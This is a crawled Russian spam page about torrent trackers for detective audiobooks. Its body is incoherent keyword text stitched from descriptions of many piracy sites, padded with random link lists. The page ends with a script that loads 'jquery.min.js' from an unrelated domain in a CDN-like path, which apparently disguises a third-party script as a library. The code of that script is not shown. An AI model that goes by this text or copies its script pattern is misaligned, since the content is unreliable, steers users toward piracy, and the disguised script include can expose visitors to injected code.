

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-torrent-treker-audioknigi-detektivy.html
body_size: 3396
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Торрент трекер аудиокниги детективы - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Торрент трекер аудиокниги детективы</h2>
                            </header>
                            <p>Добро пожаловать на торрент трекер nntt.org!!! У нас Вы сможете без регистрации, абсолютно бесплатно скачать через торрент самые свежие фильмы Russ-Tracker.ru • Торрент трекер. » Смотреть Бесплатно. Открытый,бесплатный и очень быстрый торрент-трекер Russ-Tracker, где можно скачать бесплатно торренты, скачать торрент фильмы, бесплатные игры через торрент трекер, музыку. Открытый торрент трекер - RuTracker. На рутрекере без регистрации вы можете скачать через торрент самые новые фильмы, музыку, сериалы, игры, программы. Открытый торрент трекер Rusbitor.ru. Наш торрент трекер – это международная сокровищница сети Интернет, где вы можете без всяких проблем и назойливой рекламы скачать любые фильмы, игры, программы, музыку, интересные. Фамилия Мавроди уже никогда не будет ассоциироваться с чем-то другим, кроме финансовой пирамиды, обмана, безумного обогащения. На сайте book-tracker.org можно скачать аудиокниги бесплатно через торрент. 
Rus-tracker.ru - открытый торрент трекер - скачивайте любые торренты и смотрите фильмы ОНЛАЙН без регистрации и рекламы. На торрент трекере бесплатно и без регистрации вы сможите скачать любые релизы, и посмотреть ОНЛАЙН. Скачать торренты бесплатно и без регистрации с Torrentino. Сайт для быстрого и удобного скачивания торрентов по magnet-ссылкам. Бесплатные и условно-бесплатные программы, антивирусы, игры, программирование, программы. ДДгрупклуб ru DDGroupClub.ru Открытый торрент трекер (Torrent tracker), Фильмы, Программы (Soft), Мультфильмы, Игры по торрент ссылкам на большей скорости! Разместить Торрент. 
Интернет-сайт russ-tracker.ru предлагает Вашему вниманию скачать через торрент новые фильмы. Крупнейший Нижегородский торрент трекер - скачивайте любые торренты и смотрите фильмы. Открытый торрент трекер Rusbitor.ru. Наш торрент трекер – это международная сокровищница сети. Открытый торрент трекер - RuTracker. На рутрекере без регистрации вы можете скачать через. Аудиокнига Правила крови - детективный роман с интересным историческим сюжетом. На сайте book-tracker.org можно скачать аудиокниги бесплатно через торрент. Rus-tracker.ru - открытый торрент трекер - скачивайте любые торренты и смотрите фильмы ОНЛАЙН без. 
Скачать торренты бесплатно и без регистрации на Torrentino трекере. Лучшие фильмы, сериалы. ДДгрупклуб ru DDGroupClub.ru Открытый торрент трекер (Torrent tracker), Фильмы, Программы (Soft), Мультфильмы. На нашем торрент трекере Вы сможете скачать торрент файлы бесплатно на высокой скорости. 
Бесплатные торренты без регистрации! Игры торрент, фильмы торрент, аниме торрент. трекер отключает если могу решить то пиши мене телеграмм @UZTORPWuz. All-Torrents.org - русскоязычный торрент, где можно бесплатно скачать игры, фильмы, клипы, музыку. Инструкция по скачиванию с нашего сайта представлена в ролике. У нас вы можете скачать торрент Беловодье (2018), совершенно бесплатно без регистрации. 
У нас вы можете скачать торрент Кладбище искупления 13: Клеймо проклятых. Коллекционное. Торрент трекер Korsar.tv - фильмы, сериалы, мультфильмы, книги, музыка, софт, игры - скачать. Вы не можете начинать темы Вы не можете отвечать на сообщения Вы не можете редактировать. Крупнейший русскоязычный битторрент трекер. Скачать бесплатно фильмы, музыку, книги. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-igry-motylkov-film-skachat-besplatno.html">Игры мотыльков фильм скачать бесплатно</a></li>
                                <li><a href="sp5tvf-smeshnoy-gippopotam-minus-skachat.html">Смешной гиппопотам минус скачать</a></li>
                                <li><a href="sp5tvf-skachat-dota-karty-s-botami.html">Скачать дота карты с ботами</a></li>
                                <li><a href="sp5tvf-tv-programma-dlya-prosmotra-skachat.html">Tv программа для просмотра скачать</a></li>
                                <li><a href="sp5tvf-skachat-tekst-pesni-fayk-minimum.html">Скачать текст песни файк минимум</a></li>
                                <li><a href="sp5tvf-obrazec-zayavleniya-ob-osparivanii-otcovstva-300-dney.html">Образец заявления об оспаривании отцовства 300 дней</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>открытый торрент трекер Russ-Tracker - торрент скачать.</li>
<li>Торрент трекер.</li>
<li>Главная - - Международный торрент трекер. Без.</li>
<li>Rutracker - Открытый торрент трекер Скачать торрент без.</li>
<li>Аудиокниги скачать бесплатно через торрент. Страница.</li>
<li>Аудиокниги скачать бесплатно через торрент.</li>
<li>Открытый торрент трекер - Скачать торрент.</li>
<li>Torrentino торрент трекер.</li>
<li>Главная.</li>
<li>Главная :: Скачать WPI сборники программ.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-zagruzochnyy-disk-windows-7-x32-skachat-torrent.html">Загрузочный диск windows 7 x32 скачать торрент</a></li>
                                            <li><a href="sp5tvf-revnost-film-2013.html">Ревность фильм 2013</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-raspisanie-avtobusov-shebekino-volokonovka.html">Расписание автобусов шебекино волоконовка</a></li>
                                            <li><a href="sp5tvf-shema-g-chaykovskiy.html">Схема г чайковский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-proklyatie-vorona-kvest.html">Проклятие ворона квест</a></li>
                                            <li><a href="sp5tvf-bosch-pst-650-rukovodstvo.html">Bosch pst 650 руководство</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-oboi-illyuminati.html">Обои иллюминати</a></li>
                                            <li><a href="sp5tvf-skachat-igry-dlya-psp-kitayskoy.html">Скачать игры для psp китайской</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
